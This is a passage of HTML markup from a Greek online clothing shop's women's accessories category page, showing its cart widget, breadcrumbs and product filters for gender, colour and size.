				<div class="elementor-element elementor-element-28afe21 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget-tablet__width-auto elementor-widget elementor-widget-jet-wishlist-count-button" data-id="28afe21" data-element_type="widget" data-widget_type="jet-wishlist-count-button.default">
				<div class="elementor-widget-container">
			<div class="jet-wishlist-count-button jet-cw"><div class="jet-wishlist-count-button__wrapper">
			<a href="https://www.mateossian.gr/wishlist/" class="jet-wishlist-count-button__link jet-wishlist-count-button--icon-top jet-wishlist-count-button--count-top-right" data-widget-type="jet-wishlist-count-button" data-widget-id="28afe21">
				<div class="jet-wishlist-count-button__content">
					<span class="jet-wishlist-count-button__icon jet-cw-icon"><i aria-hidden="true" class="far fa-heart"></i></span><span class="jet-wishlist-count-button__label"></span><div class="jet-wishlist-count-button__count"><span>0</span></div>				</div>
			</a>

			</div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-871b64e toggle-icon--custom elementor-widget-mobile__width-initial elementor-menu-cart--empty-indicator-hide elementor-widget-tablet__width-auto elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="871b64e" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>17.97<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="1">1</span>
					<i class="e-toggle-cart-custom-icon fas fa-shopping-cart" aria-hidden="true"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e9e2ad5 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e9e2ad5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0748ccb" data-id="0748ccb" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e01a87c elementor-widget elementor-widget-heading" data-id="e01a87c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Δωρεάν Αποστολή για αγορές άνω των 60€</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-f753d8e elementor-widget elementor-widget-heading" data-id="f753d8e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">📞  +30 2531 029400 
</h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
	
	
	<div data-rocket-location-hash="9aeef69b3a30307314ed240f74205056" id="content" class="site-content">

		<div data-rocket-location-hash="5a1b0a1be13329b9d8140428c41f55d4" class="ast-container">

		<div id="primary" class="content-area"><main id="main" class="site-main" role="main">		<div data-elementor-type="jet-woo-builder-shop" data-elementor-id="157" class="elementor elementor-157">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-1ef5141 elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1ef5141" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-048a036 elementor-hidden-tablet elementor-hidden-phone" data-id="048a036" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-cefde08 elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="cefde08" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">ΑΞΕΣΟΥΑΡ</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-d2bb8c3 jet-breadcrumbs-align-center elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-jet-breadcrumbs" data-id="d2bb8c3" data-element_type="widget" data-widget_type="jet-breadcrumbs.default">
				<div class="elementor-widget-container">
			<div class="elementor-jet-breadcrumbs jet-blocks">
		<div class="jet-breadcrumbs">
		<div class="jet-breadcrumbs__content">
		<div class="jet-breadcrumbs__wrap"><div class="jet-breadcrumbs__item"><a href="https://www.mateossian.gr/" class="jet-breadcrumbs__item-link is-home" rel="home" title="Αρχική">Αρχική</a></div>
			 <div class="jet-breadcrumbs__item"><div class="jet-breadcrumbs__item-sep"><span class="jet-blocks-icon"><i aria-hidden="true" class="fas fa-angle-right"></i></span></div></div> <div class="jet-breadcrumbs__item"><a href="https://www.mateossian.gr/shop/" class="jet-breadcrumbs__item-link" rel="tag" title="Προϊόντα">Προϊόντα</a></div>
			 <div class="jet-breadcrumbs__item"><div class="jet-breadcrumbs__item-sep"><span class="jet-blocks-icon"><i aria-hidden="true" class="fas fa-angle-right"></i></span></div></div> <div class="jet-breadcrumbs__item"><a href="https://www.mateossian.gr/product-category/gynaikeio/" class="jet-breadcrumbs__item-link" rel="tag" title="ΓΥΝΑΙΚΕΙΟ">ΓΥΝΑΙΚΕΙΟ</a></div>
			 <div class="jet-breadcrumbs__item"><div class="jet-breadcrumbs__item-sep"><span class="jet-blocks-icon"><i aria-hidden="true" class="fas fa-angle-right"></i></span></div></div> <div class="jet-breadcrumbs__item"><span class="jet-breadcrumbs__item-target">ΑΞΕΣΟΥΑΡ</span></div>
		</div>
		</div>
		</div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-457fe6f elementor-widget elementor-widget-html" data-id="457fe6f" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script>
		jQuery(document).ready(function($){
			if($("body").hasClass("tax-product_cat")){
				$(".elementor-element-3236f6a").remove();
			}
			
		});
	</script>		</div>
				</div>
				<div class="elementor-element elementor-element-3732ed6 elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-template" data-id="3732ed6" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
					<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="175" class="elementor elementor-175">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-9bdbf1b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9bdbf1b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-82b8fa4" data-id="82b8fa4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7ddb227 elementor-widget elementor-widget-jet-smart-filters-sorting" data-id="7ddb227" data-element_type="widget" data-widget_type="jet-smart-filters-sorting.default">
				<div class="elementor-widget-container">
			<div class="jet-smart-filters-sorting jet-filter"><div class="jet-smart-filters-sorting jet-filter">
	<div class="jet-sorting jet-sorting--flex-column"  data-smart-filter="sorting" data-query-type="sort" data-query-var="standard" data-content-provider="jet-woo-products-grid" data-additional-providers="" data-query-id="default" data-apply-type="mixed">
				<select
			class="jet-sorting-select"
			name="select-name"
						aria-label="Sort filter"
		>
							<option value="">Ταξινόμηση...</option>
														<option
					value="{&quot;orderby&quot;:&quot;price&quot;,&quot;order&quot;:&quot;ASC&quot;}"
									>Φθηνότερο προς Ακριβότερο</option>
											<option
					value="{&quot;orderby&quot;:&quot;price&quot;,&quot;order&quot;:&quot;DESC&quot;}"
									>Ακριβότερο προς Φθηνότερο</option>
					</select>
	</div>
</div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-c819f51 jet-filters-counter-position-default elementor-widget elementor-widget-jet-smart-filters-checkboxes" data-id="c819f51" data-element_type="widget" data-widget_type="jet-smart-filters-checkboxes.default">
				<div class="elementor-widget-container">
			<div class="jet-smart-filters-checkboxes jet-filter jet-filter-indexed" data-indexer-rule="show" data-show-counter="" data-change-counter="always"><div class="jet-filter-label">Φύλο</div>
<div class="jet-checkboxes-list" data-query-type="tax_query" data-query-var="product_cat" data-smart-filter="checkboxes" data-filter-id="101215" data-apply-type="ajax" data-content-provider="jet-woo-products-grid" data-additional-providers="" data-query-id="default" data-active-label="Φύλο" data-layout-options="{&quot;show_label&quot;:true,&quot;display_options&quot;:{&quot;show_items_label&quot;:false,&quot;show_decorator&quot;:&quot;yes&quot;,&quot;filter_image_size&quot;:&quot;full&quot;,&quot;show_counter&quot;:false}}" data-query-var-suffix=""><fieldset class="jet-checkboxes-list-wrapper"><legend style="display:none;">Φύλο</legend><div class="jet-list-tree"><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6089"
			data-label="ΑΝΔΡΙΚΟ"
			aria-label="ΑΝΔΡΙΚΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΑΝΔΡΙΚΟ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6127"
			data-label="ΓΥΝΑΙΚΕΙΟ"
			aria-label="ΓΥΝΑΙΚΕΙΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΓΥΝΑΙΚΕΙΟ</span>
					</div>
	</label>
</div></div></fieldset></div>
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-db7a7b6 jet-filters-counter-position-default elementor-widget elementor-widget-jet-smart-filters-color-image" data-id="db7a7b6" data-element_type="widget" data-widget_type="jet-smart-filters-color-image.default">
				<div class="elementor-widget-container">
			<div class="jet-smart-filters-color-image jet-filter jet-filter-indexed" data-indexer-rule="show" data-show-counter="" data-change-counter="always"><div class="jet-filter-label">Χρώμα</div>
<div class="jet-color-image-list" data-query-type="tax_query" data-query-var="pa_xroma" data-smart-filter="color-image" data-filter-id="155" data-apply-type="ajax" data-content-provider="jet-woo-products-grid" data-additional-providers="" data-query-id="default" data-active-label="Χρώμα" data-layout-options="{&quot;show_label&quot;:true,&quot;display_options&quot;:{&quot;show_items_label&quot;:&quot;yes&quot;,&quot;show_decorator&quot;:false,&quot;filter_image_size&quot;:&quot;full&quot;,&quot;show_counter&quot;:false}}" data-query-var-suffix=""><form class="jet-color-image-list-wrapper"><fieldset><legend style="display:none;">Χρώμα</legend><div class="jet-color-image-list__row jet-filter-row">
	<label class="jet-color-image-list__item" >
		<input
			type="checkbox"
			class="jet-color-image-list__input"
			name="pa_xroma"
			value="33"
			data-label="Μαύρο"
			aria-label="Μαύρο"
					>
		<div class="jet-color-image-list__button">
			<span class="jet-color-image-list__decorator">
													<span class="jet-color-image-list__image"><img width="225" height="225" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20225%20225'%3E%3C/svg%3E" alt="Μαύρο" data-lazy-src="https://www.mateossian.gr/wp-content/uploads/2020/11/black.jpg"><noscript><img width="225" height="225" src="https://www.mateossian.gr/wp-content/uploads/2020/11/black.jpg" alt="Μαύρο"></noscript></span>
							</span>
							<span class="jet-color-image-list__label">Μαύρο</span>
								</div>
	</label>
</div><div class="jet-color-image-list__row jet-filter-row">
	<label class="jet-color-image-list__item" >
		<input
			type="checkbox"
			class="jet-color-image-list__input"
			name="pa_xroma"
			value="101"
			data-label="Γκρί"
			aria-label="Γκρί"
					>
		<div class="jet-color-image-list__button">
			<span class="jet-color-image-list__decorator">
													<span class="jet-color-image-list__image"><img width="960" height="960" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%20960'%3E%3C/svg%3E" alt="Γκρί" data-lazy-src="https://www.mateossian.gr/wp-content/uploads/2020/11/lightgrey.jpg"><noscript><img width="960" height="960" src="https://www.mateossian.gr/wp-content/uploads/2020/11/lightgrey.jpg" alt="Γκρί"></noscript></span>
							</span>
							<span class="jet-color-image-list__label">Γκρί</span>
								</div>
	</label>
</div><div class="jet-color-image-list__row jet-filter-row">
	<label class="jet-color-image-list__item" >
		<input
			type="checkbox"
			class="jet-color-image-list__input"
			name="pa_xroma"
			value="43"
			data-label="Λευκό"
			aria-label="Λευκό"
					>
		<div class="jet-color-image-list__button">
			<span class="jet-color-image-list__decorator">
													<span class="jet-color-image-list__image"><img width="1024" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%201024'%3E%3C/svg%3E" alt="Λευκό" data-lazy-src="https://www.mateossian.gr/wp-content/uploads/2020/11/59524.jpg"><noscript><img width="1024" height="1024" src="https://www.mateossian.gr/wp-content/uploads/2020/11/59524.jpg" alt="Λευκό"></noscript></span>
							</span>
							<span class="jet-color-image-list__label">Λευκό</span>
								</div>
	</label>
</div><div class="jet-color-image-list__row jet-filter-row">
	<label class="jet-color-image-list__item" >
		<input
			type="checkbox"
			class="jet-color-image-list__input"
			name="pa_xroma"
			value="53"
			data-label="Ανοιχτό Γκρί"
			aria-label="Ανοιχτό Γκρί"
					>
		<div class="jet-color-image-list__button">
			<span class="jet-color-image-list__decorator">
													<span class="jet-color-image-list__image"><img width="468" height="468" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20468%20468'%3E%3C/svg%3E" alt="Ανοιχτό Γκρί" data-lazy-src="https://www.mateossian.gr/wp-content/uploads/2020/11/lightgrey2.jpg"><noscript><img width="468" height="468" src="https://www.mateossian.gr/wp-content/uploads/2020/11/lightgrey2.jpg" alt="Ανοιχτό Γκρί"></noscript></span>
							</span>
							<span class="jet-color-image-list__label">Ανοιχτό Γκρί</span>
								</div>
	</label>
</div><div class="jet-color-image-list__row jet-filter-row">
	<label class="jet-color-image-list__item" >
		<input
			type="checkbox"
			class="jet-color-image-list__input"
			name="pa_xroma"
			value="157"
			data-label="Κόκκινο"
			aria-label="Κόκκινο"
					>
		<div class="jet-color-image-list__button">
			<span class="jet-color-image-list__decorator">
													<span class="jet-color-image-list__image"><img width="1000" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%201000'%3E%3C/svg%3E" alt="Κόκκινο" data-lazy-src="https://www.mateossian.gr/wp-content/uploads/2020/11/red.jpg"><noscript><img width="1000" height="1000" src="https://www.mateossian.gr/wp-content/uploads/2020/11/red.jpg" alt="Κόκκινο"></noscript></span>
							</span>
							<span class="jet-color-image-list__label">Κόκκινο</span>
								</div>
	</label>
</div><div class="jet-color-image-list__row jet-filter-row">
	<label class="jet-color-image-list__item" >
		<input
			type="checkbox"
			class="jet-color-image-list__input"
			name="pa_xroma"
			value="95"
			data-label="Off White"
			aria-label="Off White"
					>
		<div class="jet-color-image-list__button">
			<span class="jet-color-image-list__decorator">
													<span class="jet-color-image-list__image"><img width="1024" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%201024'%3E%3C/svg%3E" alt="Off White" data-lazy-src="https://www.mateossian.gr/wp-content/uploads/2020/11/59524.jpg"><noscript><img width="1024" height="1024" src="https://www.mateossian.gr/wp-content/uploads/2020/11/59524.jpg" alt="Off White"></noscript></span>
							</span>
							<span class="jet-color-image-list__label">Off White</span>
								</div>
	</label>
</div><div class="jet-color-image-list__row jet-filter-row">
	<label class="jet-color-image-list__item" >
		<input
			type="checkbox"
			class="jet-color-image-list__input"
			name="pa_xroma"
			value="51"
			data-label="Μπλέ"
			aria-label="Μπλέ"
					>
		<div class="jet-color-image-list__button">
			<span class="jet-color-image-list__decorator">
													<span class="jet-color-image-list__image"><img width="225" height="225" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20225%20225'%3E%3C/svg%3E" alt="Μπλέ" data-lazy-src="https://www.mateossian.gr/wp-content/uploads/2020/11/blue.png"><noscript><img width="225" height="225" src="https://www.mateossian.gr/wp-content/uploads/2020/11/blue.png" alt="Μπλέ"></noscript></span>
							</span>
							<span class="jet-color-image-list__label">Μπλέ</span>
								</div>
	</label>
</div><div class="jet-color-image-list__row jet-filter-row">
	<label class="jet-color-image-list__item" >
		<input
			type="checkbox"
			class="jet-color-image-list__input"
			name="pa_xroma"
			value="54"
			data-label="Ροζ"
			aria-label="Ροζ"
					>
		<div class="jet-color-image-list__button">
			<span class="jet-color-image-list__decorator">
													<span class="jet-color-image-list__image"><img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" alt="Ροζ" data-lazy-src="https://www.mateossian.gr/wp-content/uploads/2020/11/pink.jpg"><noscript><img width="500" height="500" src="https://www.mateossian.gr/wp-content/uploads/2020/11/pink.jpg" alt="Ροζ"></noscript></span>
							</span>
							<span class="jet-color-image-list__label">Ροζ</span>
								</div>
	</label>
</div><div class="jet-color-image-list__row jet-filter-row">
	<label class="jet-color-image-list__item" >
		<input
			type="checkbox"
			class="jet-color-image-list__input"
			name="pa_xroma"
			value="119"
			data-label="Καφέ"
			aria-label="Καφέ"
					>
		<div class="jet-color-image-list__button">
			<span class="jet-color-image-list__decorator">
													<span class="jet-color-image-list__image"><img width="340" height="340" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20340%20340'%3E%3C/svg%3E" alt="Καφέ" data-lazy-src="https://www.mateossian.gr/wp-content/uploads/2020/11/Brown.png"><noscript><img width="340" height="340" src="https://www.mateossian.gr/wp-content/uploads/2020/11/Brown.png" alt="Καφέ"></noscript></span>
							</span>
							<span class="jet-color-image-list__label">Καφέ</span>
								</div>
	</label>
</div><div class="jet-color-image-list__row jet-filter-row">
	<label class="jet-color-image-list__item" >
		<input
			type="checkbox"
			class="jet-color-image-list__input"
			name="pa_xroma"
			value="181"
			data-label="Μπορντό"
			aria-label="Μπορντό"
					>
		<div class="jet-color-image-list__button">
			<span class="jet-color-image-list__decorator">
													<span class="jet-color-image-list__image"><img width="700" height="700" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20700'%3E%3C/svg%3E" alt="Μπορντό" data-lazy-src="https://www.mateossian.gr/wp-content/uploads/2020/11/bordaux.jpg"><noscript><img width="700" height="700" src="https://www.mateossian.gr/wp-content/uploads/2020/11/bordaux.jpg" alt="Μπορντό"></noscript></span>
							</span>
							<span class="jet-color-image-list__label">Μπορντό</span>
								</div>
	</label>
</div><div class="jet-color-image-list__row jet-filter-row">
	<label class="jet-color-image-list__item" >
		<input
			type="checkbox"
			class="jet-color-image-list__input"
			name="pa_xroma"
			value="633"
			data-label="Κίτρινο"
			aria-label="Κίτρινο"
					>
		<div class="jet-color-image-list__button">
			<span class="jet-color-image-list__decorator">
													<span class="jet-color-image-list__image"><img width="1000" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%201000'%3E%3C/svg%3E" alt="Κίτρινο" data-lazy-src="https://www.mateossian.gr/wp-content/uploads/2020/11/692.220-1000x1000-1.jpg"><noscript><img width="1000" height="1000" src="https://www.mateossian.gr/wp-content/uploads/2020/11/692.220-1000x1000-1.jpg" alt="Κίτρινο"></noscript></span>
							</span>
							<span class="jet-color-image-list__label">Κίτρινο</span>
								</div>
	</label>
</div><div class="jet-color-image-list__row jet-filter-row">
	<label class="jet-color-image-list__item" >
		<input
			type="checkbox"
			class="jet-color-image-list__input"
			name="pa_xroma"
			value="105"
			data-label="Χακί"
			aria-label="Χακί"
					>
		<div class="jet-color-image-list__button">
			<span class="jet-color-image-list__decorator">
													<span class="jet-color-image-list__image"><img width="480" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20480%20480'%3E%3C/svg%3E" alt="Χακί" data-lazy-src="https://www.mateossian.gr/wp-content/uploads/2020/11/hai.jpg"><noscript><img width="480" height="480" src="https://www.mateossian.gr/wp-content/uploads/2020/11/hai.jpg" alt="Χακί"></noscript></span>
							</span>
							<span class="jet-color-image-list__label">Χακί</span>
								</div>
	</label>
</div></fieldset></form></div>
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-2a5241f elementor-widget elementor-widget-shortcode" data-id="2a5241f" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">		<div data-elementor-type="section" data-elementor-id="7773" class="elementor elementor-7773">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-080e805 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="080e805" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5decab6" data-id="5decab6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-951484f jet-filters-counter-position-default elementor-widget elementor-widget-jet-smart-filters-checkboxes" data-id="951484f" data-element_type="widget" data-widget_type="jet-smart-filters-checkboxes.default">
				<div class="elementor-widget-container">
			<div class="jet-smart-filters-checkboxes jet-filter jet-filter-indexed" data-indexer-rule="show" data-show-counter="" data-change-counter="always"><div class="jet-filter-label">Μέγεθος</div>
<div class="jet-checkboxes-list" data-query-type="tax_query" data-query-var="pa_megethos" data-smart-filter="checkboxes" data-filter-id="153" data-apply-type="ajax" data-content-provider="jet-woo-products-grid" data-additional-providers="" data-query-id="default" data-active-label="Μέγεθος" data-layout-options="{&quot;show_label&quot;:true,&quot;display_options&quot;:{&quot;show_items_label&quot;:false,&quot;show_decorator&quot;:&quot;yes&quot;,&quot;filter_image_size&quot;:&quot;full&quot;,&quot;show_counter&quot;:false}}" data-query-var-suffix=""><fieldset class="jet-checkboxes-list-wrapper"><legend style="display:none;">Μέγεθος</legend><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="3663"
			data-label="100"
			aria-label="100"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">100</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="3478"
			data-label="35"
			aria-label="35"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">35</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="2182"
			data-label="4XL"
			aria-label="4XL"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">4XL</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="2175"
			data-label="50"
			aria-label="50"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">50</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="2176"
			data-label="52"
			aria-label="52"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">52</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="2177"
			data-label="54"
			aria-label="54"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">54</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="2178"
			data-label="56"
			aria-label="56"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">56</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="2179"
			data-label="58"
			aria-label="58"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">58</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="9926"
			data-label="75"
			aria-label="75"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">75</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="6740"
			data-label="80"
			aria-label="80"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">80</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="6743"
			data-label="85"
			aria-label="85"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">85</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="6744"
			data-label="90"
			aria-label="90"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">90</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="8467"
			data-label="95"
			aria-label="95"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">95</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="296"
			data-label="25"
			aria-label="25"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">25</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="223"
			data-label="26"
			aria-label="26"
					>
		<div class="jet-checkboxes-list__button">
